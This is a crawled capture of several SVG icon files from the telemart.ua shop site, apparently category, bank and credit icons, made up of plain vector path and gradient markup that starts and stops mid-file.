<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 25.101562 26.601562 C 25.101562 26.710938 25.011719 26.800781 24.898438 26.800781 C 24.789062 26.800781 24.699219 26.710938 24.699219 26.601562 C 24.699219 26.488281 24.789062 26.398438 24.898438 26.398438 C 25.011719 26.398438 25.101562 26.488281 25.101562 26.601562 Z M 25.101562 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.800781 13.398438 C 14.800781 13.511719 14.710938 13.601562 14.601562 13.601562 C 14.488281 13.601562 14.398438 13.511719 14.398438 13.398438 C 14.398438 13.289062 14.488281 13.199219 14.601562 13.199219 C 14.710938 13.199219 14.800781 13.289062 14.800781 13.398438 Z M 14.800781 13.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 18.101562 13.398438 C 18.101562 13.511719 18.011719 13.601562 17.898438 13.601562 C 17.789062 13.601562 17.699219 13.511719 17.699219 13.398438 C 17.699219 13.289062 17.789062 13.199219 17.898438 13.199219 C 18.011719 13.199219 18.101562 13.289062 18.101562 13.398438 Z M 18.101562 13.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.601562 13.398438 C 21.601562 13.511719 21.511719 13.601562 21.398438 13.601562 C 21.289062 13.601562 21.199219 13.511719 21.199219 13.398438 C 21.199219 13.289062 21.289062 13.199219 21.398438 13.199219 C 21.511719 13.199219 21.601562 13.289062 21.601562 13.398438 Z M 21.601562 13.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 24.898438 13.398438 C 24.898438 13.511719 24.808594 13.601562 24.699219 13.601562 C 24.589844 13.601562 24.5 13.511719 24.5 13.398438 C 24.5 13.289062 24.589844 13.199219 24.699219 13.199219 C 24.808594 13.199219 24.898438 13.289062 24.898438 13.398438 Z M 24.898438 13.398438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 22.398438 23.398438 L 17 23.398438 C 16.601562 23.398438 16.300781 23.101562 16.300781 22.699219 L 16.300781 17.300781 C 16.300781 16.898438 16.601562 16.601562 17 16.601562 L 22.398438 16.601562 C 22.800781 16.601562 23.101562 16.898438 23.101562 17.300781 L 23.101562 22.699219 C 23.101562 23.101562 22.800781 23.398438 22.398438 23.398438 Z M 22.398438 23.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 13.398438 4.101562 L 13.398438 8 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 26 4.101562 L 26 8 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 17.601562 4.101562 L 17.601562 8 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.800781 4.101562 L 21.800781 8 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 13.398438 32 L 13.398438 35.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 26 32 L 26 35.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 17.601562 32 L 17.601562 35.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 21.800781 32 L 21.800781 35.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.800781 26.601562 L 36.601562 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.800781 14 L 36.601562 14 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.800781 22.398438 L 36.601562 22.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 32.800781 18.199219 L 36.601562 18.199219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.398438 26.601562 L 7.199219 26.601562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.398438 14 L 7.199219 14 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.398438 22.398438 L 7.199219 22.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 3.398438 18.199219 L 7.199219 18.199219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3444-h.svg
body_size: 1343
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_208)">
<rect x="12" y="8" width="16" height="30" rx="2" fill="url(#paint0_linear_209_208)" fill-opacity="0.54"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.4249 18.7247C18.6332 18.7247 17.9912 19.3663 17.9912 20.1575C17.9912 20.9485 18.5811 22.4546 19.3728 22.4546C19.5485 22.4546 19.7517 22.3782 19.9294 22.2936C20.0212 22.2499 20.166 22.2495 20.2579 22.2936C20.4355 22.3781 20.6387 22.4548 20.8144 22.4551C21.3422 22.4551 21.7753 21.7856 22.0088 21.105C21.8148 21.0214 21.6495 20.8829 21.5333 20.7066C21.4171 20.5302 21.3552 20.3236 21.355 20.1124C21.3552 19.9343 21.3994 19.759 21.4836 19.602C21.5679 19.4451 21.6896 19.3113 21.8379 19.2128C21.5752 18.9144 21.1913 18.7252 20.7623 18.7252C20.578 18.7252 20.3838 18.8482 20.2137 18.911C20.1386 18.9388 20.0242 18.9388 19.9491 18.911C19.7791 18.8483 19.6092 18.725 19.4249 18.7247Z" fill="#94B80A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8001 18.2872C20.5242 18.6046 20.1005 18.6342 20.1005 18.6342C20.1005 18.6342 20.0709 18.2105 20.3468 17.8931C20.6226 17.5758 21.0463 17.5461 21.0463 17.5461C21.0463 17.5461 21.076 17.9699 20.8001 18.2872Z" fill="#94B80A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.049 0.000427246C11.4151 0.000427246 10.0802 1.33528 10.0802 2.96915V4.01105H10.4708V4.24541H10.0802V5.64984C10.0792 5.64983 10.0781 5.64983 10.0771 5.64984C10.0358 5.65049 9.99636 5.66747 9.96753 5.6971C9.9387 5.72673 9.92279 5.76656 9.92327 5.8079V6.74541C9.92303 6.76609 9.92689 6.78658 9.93464 6.80575C9.94238 6.82492 9.95385 6.84237 9.96838 6.85708C9.98292 6.87178 10.0002 6.88346 10.0193 6.89143C10.0384 6.8994 10.0588 6.9035 10.0795 6.9035V8.30606C10.0785 8.30605 10.0774 8.30605 10.0764 8.30606C10.0351 8.30671 9.99566 8.32372 9.96684 8.35335C9.93801 8.38298 9.92209 8.42282 9.92258 8.46415V10.9642C9.92234 10.9848 9.9262 11.0054 9.93395 11.0245C9.94169 11.0437 9.95316 11.0611 9.9677 11.0758C9.98223 11.0905 9.99953 11.1022 10.0186 11.1102C10.0377 11.1181 10.0582 11.1222 10.0788 11.1222V12.0561C10.0778 12.0561 10.0767 12.0561 10.0757 12.0561C10.0344 12.0567 9.99497 12.0737 9.96614 12.1033C9.93732 12.133 9.9214 12.1728 9.92189 12.2142V14.5579C9.92165 14.5786 9.92551 14.5991 9.93326 14.6183C9.941 14.6374 9.95247 14.6549 9.967 14.6696C9.98154 14.6843 9.99884 14.6959 10.0179 14.7039C10.037 14.7119 10.0575 14.716 10.0781 14.716V35.7298H10.4688V35.9642H10.0782V37.0317C10.0782 38.6655 11.413 40.0004 13.0469 40.0004H26.9531C28.587 40.0004 29.9219 38.6655 29.9219 37.0317V35.9642H29.5313V35.7298H29.9219V13.9482C29.9426 13.9482 29.963 13.9441 29.9821 13.9361C30.0012 13.9281 30.0185 13.9165 30.033 13.9018C30.0476 13.8871 30.059 13.8696 30.0668 13.8504C30.0745 13.8313 30.0784 13.8108 30.0781 13.7901V9.41508C30.0784 9.3944 30.0745 9.3739 30.0668 9.35474C30.059 9.33557 30.0476 9.31811 30.033 9.30341C30.0185 9.28871 30.0012 9.27706 29.9821 9.2691C29.963 9.26113 29.9426 9.25702 29.9219 9.25702V4.24541H29.5313V4.01105H29.9219V2.96915C29.9219 1.33528 28.587 0.000427246 26.9531 0.000427246H13.049ZM13.049 1.25041H14.9209C15.0038 1.25041 15.0833 1.28336 15.1419 1.34196C15.2005 1.40057 15.2334 1.48004 15.2334 1.56292V1.71917C15.2334 1.84228 15.2576 1.96417 15.3048 2.07792C15.3519 2.19166 15.4209 2.29504 15.508 2.3821C15.595 2.46915 15.6984 2.5382 15.8121 2.58531C15.9259 2.63243 16.0478 2.65668 16.1709 2.65668H23.9053C24.0284 2.65668 24.1503 2.63243 24.264 2.58531C24.3778 2.5382 24.4811 2.46915 24.5682 2.3821C24.6552 2.29504 24.7243 2.19166 24.7714 2.07792C24.8185 1.96417 24.8428 1.84228 24.8428 1.71917V1.56292C24.8428 1.48004 24.8757 1.40057 24.9343 1.34196C24.9929 1.28336 25.0724 1.25041 25.1553 1.25041H26.9552C27.9182 1.25041 28.674 2.00615 28.674 2.96915V37.0317C28.674 37.9947 27.9182 38.7504 26.9552 38.7504H13.049C12.086 38.7504 11.3302 37.9947 11.3302 37.0317V2.96915C11.3302 2.00615 12.086 1.25041 13.049 1.25041Z" fill="#94B80A"/>
</g>
<defs>
<linearGradient id="paint0_linear_209_208" x1="20" y1="33.9801" x2="20" y2="12.0199" gradientUnits="userSpaceOnUse">
<stop stop-color="#A2C617"/>
<stop offset="1" stop-color="#A2C617" stop-opacity="0"/>
</linearGradient>
<clipPath id="clip0_209_208">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/bank-5.svg
body_size: 2042
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25px" height="25px" viewBox="0 0 25 25" version="1.1">
<defs>
<filter id="alpha" filterUnits="objectBoundingBox" x="0%" y="0%" width="100%" height="100%">
  <feColorMatrix type="matrix" in="SourceGraphic" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0"/>
</filter>
<mask id="mask0">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.964706;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip1">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface5" clip-path="url(#clip1)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(34.901962%,88.627452%,55.29412%);fill-opacity:1;" d="M 10.691406 1.152344 C 10.695312 1.179688 10.683594 1.203125 10.65625 1.21875 C 9.484375 0.667969 8.242188 0.382812 6.941406 0.363281 C 6.910156 0.878906 6.867188 1.382812 6.808594 1.875 C 6.765625 1.757812 6.742188 1.625 6.742188 1.480469 C 6.777344 1.082031 6.820312 0.6875 6.875 0.296875 C 8.230469 0.25 9.5 0.535156 10.691406 1.152344 Z M 10.691406 1.152344 "/>
</g>
<mask id="mask1">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.258824;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip2">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface8" clip-path="url(#clip2)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(24.313726%,86.274511%,47.843137%);fill-opacity:1;" d="M 10.824219 1.21875 C 11.429688 1.5625 11.933594 2.023438 12.335938 2.597656 C 12.339844 2.628906 12.328125 2.648438 12.300781 2.664062 C 11.835938 2.097656 11.34375 1.617188 10.824219 1.21875 Z M 10.824219 1.21875 "/>
</g>
<mask id="mask2">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.227451;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip3">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface11" clip-path="url(#clip3)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(21.176471%,85.882354%,45.490196%);fill-opacity:1;" d="M 17.46875 7.796875 C 17.441406 7.835938 17.394531 7.859375 17.335938 7.863281 C 16.976562 7.808594 16.613281 7.761719 16.25 7.730469 C 15.199219 7.847656 14.144531 7.957031 13.09375 8.058594 C 12.347656 8.039062 11.65625 7.949219 11.019531 7.796875 C 11.710938 7.859375 12.402344 7.925781 13.09375 7.992188 C 13.894531 7.917969 14.695312 7.820312 15.492188 7.699219 C 16.15625 7.632812 16.816406 7.667969 17.46875 7.796875 Z M 17.46875 7.796875 "/>
</g>
<mask id="mask3">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.6;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip4">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface14" clip-path="url(#clip4)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(18.039216%,85.882354%,43.921569%);fill-opacity:1;" d="M 5.953125 9.441406 C 6.003906 9.433594 6.046875 9.441406 6.085938 9.472656 C 5.890625 9.699219 5.703125 9.929688 5.527344 10.164062 C 5.226562 10.738281 4.953125 11.308594 4.703125 11.875 C 4.960938 10.972656 5.375 10.160156 5.953125 9.441406 Z M 5.953125 9.441406 "/>
</g>
<mask id="mask4">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.941176;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip5">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface17" clip-path="url(#clip5)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(18.039216%,86.274511%,43.921569%);fill-opacity:1;" d="M 19.375 8.652344 C 20.738281 9.691406 21.507812 11.074219 21.675781 12.796875 C 21.597656 12.765625 21.554688 12.699219 21.546875 12.597656 C 21.316406 10.988281 20.570312 9.683594 19.308594 8.683594 C 19.324219 8.65625 19.347656 8.648438 19.375 8.652344 Z M 19.375 8.652344 "/>
</g>
<mask id="mask5">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.392157;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip6">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface20" clip-path="url(#clip6)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(18.039216%,85.490197%,43.529412%);fill-opacity:1;" d="M 21.742188 13.058594 C 21.753906 13.804688 21.742188 14.550781 21.710938 15.296875 C 21.683594 15.589844 21.628906 15.875 21.546875 16.152344 C 21.507812 16.136719 21.484375 16.101562 21.480469 16.050781 C 21.664062 15.117188 21.707031 14.171875 21.613281 13.222656 C 21.625 13.132812 21.667969 13.078125 21.742188 13.058594 Z M 21.742188 13.058594 "/>
</g>
<mask id="mask6">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.219608;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip7">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface23" clip-path="url(#clip7)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(17.254902%,85.09804%,42.352942%);fill-opacity:1;" d="M 4.507812 13.125 C 4.507812 14.070312 4.570312 15.023438 4.703125 15.988281 C 4.703125 16.058594 4.679688 16.113281 4.636719 16.152344 C 4.445312 15.148438 4.398438 14.140625 4.507812 13.125 Z M 4.507812 13.125 "/>
</g>
<mask id="mask7">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.694118;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip8">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface26" clip-path="url(#clip8)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(25.882354%,86.666667%,49.019608%);fill-opacity:1;" d="M 21.480469 16.546875 C 21.101562 18.425781 20.355469 20.136719 19.242188 21.675781 C 19.175781 21.652344 19.164062 21.609375 19.210938 21.546875 C 20.324219 19.980469 21.070312 18.25 21.449219 16.347656 C 21.480469 16.410156 21.488281 16.476562 21.480469 16.546875 Z M 21.480469 16.546875 "/>
</g>
<mask id="mask8">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.478431;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip9">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface29" clip-path="url(#clip9)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(15.686275%,85.490197%,42.352942%);fill-opacity:1;" d="M 5.886719 19.902344 C 5.945312 19.894531 5.988281 19.914062 6.019531 19.96875 C 6.648438 21.203125 7.480469 22.277344 8.519531 23.191406 C 7.976562 22.835938 7.507812 22.398438 7.105469 21.875 C 6.648438 21.25 6.242188 20.589844 5.886719 19.902344 Z M 5.886719 19.902344 "/>
</g>
<mask id="mask9">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.207843;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip10">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface32" clip-path="url(#clip10)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(24.313726%,86.274511%,48.627451%);fill-opacity:1;" d="M 19.046875 21.941406 C 18.652344 22.402344 18.210938 22.820312 17.730469 23.191406 C 17.703125 23.195312 17.679688 23.183594 17.664062 23.15625 C 18.15625 22.753906 18.609375 22.300781 19.011719 21.808594 C 19.042969 21.847656 19.054688 21.890625 19.046875 21.941406 Z M 19.046875 21.941406 "/>
</g>
<mask id="mask10">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="25" height="25" style="fill:rgb(0%,0%,0%);fill-opacity:0.356863;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip11">
  <rect x="0" y="0" width="25" height="25"/>
</clipPath>
<g id="surface35" clip-path="url(#clip11)">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(25.490198%,86.274511%,48.627451%);fill-opacity:1;" d="M 15.757812 23.78125 C 14.863281 23.625 13.964844 23.496094 13.058594 23.386719 C 12.613281 23.425781 12.175781 23.492188 11.742188 23.585938 C 11.734375 23.546875 11.714844 23.511719 11.675781 23.488281 C 13.078125 23.230469 14.4375 23.332031 15.757812 23.78125 Z M 15.757812 23.78125 "/>
</g>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(0.392157%,82.745099%,32.156864%);fill-opacity:1;" d="M 10.691406 1.152344 C 10.757812 1.140625 10.800781 1.160156 10.824219 1.21875 C 11.34375 1.617188 11.835938 2.097656 12.300781 2.664062 C 12.328125 2.648438 12.339844 2.628906 12.335938 2.597656 C 13.085938 3.757812 13.335938 5.03125 13.09375 6.414062 C 11.441406 6.585938 9.917969 6.199219 8.519531 5.261719 C 7.449219 4.386719 6.878906 3.257812 6.808594 1.875 C 6.867188 1.382812 6.910156 0.878906 6.941406 0.363281 C 8.242188 0.382812 9.484375 0.667969 10.65625 1.21875 C 10.683594 1.203125 10.695312 1.179688 10.691406 1.152344 Z M 10.691406 1.152344 "/>
<use xlink:href="#surface5" mask="url(#mask0)"/>
<use xlink:href="#surface8" mask="url(#mask1)"/>
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(0%,82.745099%,32.156864%);fill-opacity:1;" d="M 11.019531 7.796875 C 11.65625 7.949219 12.347656 8.039062 13.09375 8.058594 C 14.144531 7.957031 15.199219 7.847656 16.25 7.730469 C 16.613281 7.761719 16.976562 7.808594 17.335938 7.863281 C 17.394531 7.859375 17.441406 7.835938 17.46875 7.796875 C 18.175781 7.941406 18.8125 8.226562 19.375 8.652344 C 19.347656 8.648438 19.324219 8.65625 19.308594 8.683594 C 20.570312 9.683594 21.316406 10.988281 21.546875 12.597656 C 21.554688 12.699219 21.597656 12.765625 21.675781 12.796875 C 21.699219 12.882812 21.722656 12.972656 21.742188 13.058594 C 21.667969 13.078125 21.625 13.132812 21.613281 13.222656 C 21.707031 14.171875 21.664062 15.117188 21.480469 16.050781 C 21.484375 16.101562 21.507812 16.136719 21.546875 16.152344 C 21.566406 16.296875 21.542969 16.429688 21.480469 16.546875 C 21.488281 16.476562 21.480469 16.410156 21.449219 16.347656 C 21.070312 18.25 20.324219 19.980469 19.210938 21.546875 C 19.164062 21.609375 19.175781 21.652344 19.242188 21.675781 C 19.175781 21.769531 19.109375 21.855469 19.046875 21.941406 C 19.054688 21.890625 19.042969 21.847656 19.011719 21.808594 C 18.609375 22.300781 18.15625 22.753906 17.664062 23.15625 C 17.679688 23.183594 17.703125 23.195312 17.730469 23.191406 C 17.160156 23.648438 16.5 23.847656 15.757812 23.78125 C 14.4375 23.332031 13.078125 23.230469 11.675781 23.488281 C 11.714844 23.511719 11.734375 23.546875 11.742188 23.585938 C 11.410156 23.609375 11.082031 23.664062 10.757812 23.75 C 9.914062 23.910156 9.167969 23.726562 8.519531 23.191406 C 7.480469 22.277344 6.648438 21.203125 6.019531 19.96875 C 5.988281 19.914062 5.945312 19.894531 5.886719 19.902344 C 5.277344 18.722656 4.859375 17.472656 4.636719 16.152344 C 4.679688 16.113281 4.703125 16.058594 4.703125 15.988281 C 4.570312 15.023438 4.507812 14.070312 4.507812 13.125 C 4.511719 12.695312 4.578125 12.28125 4.703125 11.875 C 4.953125 11.308594 5.226562 10.738281 5.527344 10.164062 C 5.703125 9.929688 5.890625 9.699219 6.085938 9.472656 C 6.046875 9.441406 6.003906 9.433594 5.953125 9.441406 C 7.339844 7.96875 9.03125 7.421875 11.019531 7.796875 Z M 11.019531 7.796875 "/>
<use xlink:href="#surface11" mask="url(#mask2)"/>
<use xlink:href="#surface14" mask="url(#mask3)"/>
<use xlink:href="#surface17" mask="url(#mask4)"/>
<use xlink:href="#surface20" mask="url(#mask5)"/>
<use xlink:href="#surface23" mask="url(#mask6)"/>
<use xlink:href="#surface26" mask="url(#mask7)"/>
<use xlink:href="#surface29" mask="url(#mask8)"/>
<use xlink:href="#surface32" mask="url(#mask9)"/>
<use xlink:href="#surface35" mask="url(#mask10)"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/buy-in-credit.svg
body_size: 298
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27px" height="27px" viewBox="0 0 27 27" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="0.36297" y1="1.15217" x2="0.64457" y2="-0.30556" gradientTransform="matrix(25.199219,0,0,25.085938,0.699219,1.019531)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="0.36297" y1="1.15217" x2="0.64457" y2="-0.30556" gradientTransform="matrix(25.082031,0,0,25.082031,0.761719,0.988281)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 25.898438 13.5625 C 25.898438 6.636719 20.257812 1.019531 13.300781 1.019531 C 6.339844 1.019531 0.699219 6.636719 0.699219 13.5625 C 0.699219 20.488281 6.339844 26.105469 13.300781 26.105469 C 20.257812 26.105469 25.898438 20.488281 25.898438 13.5625 Z M 25.898438 13.5625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear1);" d="M 25.84375 13.527344 C 25.84375 6.601562 20.230469 0.988281 13.304688 0.988281 C 6.375 0.988281 0.761719 6.601562 0.761719 13.527344 C 0.761719 20.453125 6.375 26.070312 13.304688 26.070312 C 20.230469 26.070312 25.84375 20.453125 25.84375 13.527344 Z M 25.84375 13.527344 "/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:2;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(100%,100%,100%);stroke-opacity:1;stroke-miterlimit:4;" d="M 0.190972 26.575521 L 17.439236 15.060764 " transform="matrix(0.9,0,0,0.9,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;stroke-width:2;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(100%,100%,100%);stroke-opacity:1;stroke-miterlimit:4;" d="M 5.955845 -0.299263 L 17.516374 15.941548 " transform="matrix(0.898692,0.0485069,-0.0485069,0.898692,0.394733,-0.559016)"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3451-h.svg
body_size: 743
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_225_2)">
<rect x="12" y="11" width="16" height="27" rx="2" fill="url(#paint0_linear_225_2)" fill-opacity="0.54"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.9097 2.88702C12.7383 2.88702 11.7854 3.83983 11.7854 5.01051V34.9888C11.7854 36.1602 12.7383 37.113 13.9096 37.113H26.0917C27.2631 37.113 28.2159 36.1602 28.2159 34.9888V5.01051C28.2159 3.83986 27.2631 2.88704 26.0917 2.88704H13.9097V2.88702ZM26.0917 37.6564H13.9097C12.4391 37.6564 11.2422 36.4595 11.2422 34.9889L11.2423 5.01061C11.2423 3.54002 12.4391 2.34387 13.9096 2.34387H26.0917C27.5623 2.34387 28.7591 3.54004 28.7591 5.01063L28.7592 34.9889C28.7592 36.4595 27.5623 37.6564 26.0917 37.6564L26.0917 37.6564Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.6306 13.9005H28.4875C28.3375 13.9005 28.2158 13.7789 28.2158 13.6289C28.2158 13.4782 28.3375 13.3573 28.4875 13.3573H29.359V10.5533H28.4875C28.3375 10.5533 28.2158 10.4317 28.2158 10.2817C28.2158 10.1318 28.3375 10.0101 28.4875 10.0101L29.6306 10.0101C29.7806 10.0101 29.9021 10.1318 29.9021 10.2817L29.9022 13.6289C29.9022 13.7789 29.7805 13.9005 29.6306 13.9005Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.6306 18.2175H28.4875C28.3375 18.2175 28.2158 18.0958 28.2158 17.9459C28.2158 17.7959 28.3375 17.6742 28.4875 17.6742L29.359 17.6742V14.8703H28.4875C28.3375 14.8703 28.2158 14.7486 28.2158 14.5987C28.2158 14.4487 28.3375 14.327 28.4875 14.327L29.6306 14.327C29.7806 14.327 29.9021 14.4487 29.9021 14.5987L29.9022 17.9458C29.9022 18.0958 29.7805 18.2175 29.6306 18.2175Z" fill="#94B80A" stroke="#94B80A" stroke-width="0.5"/>
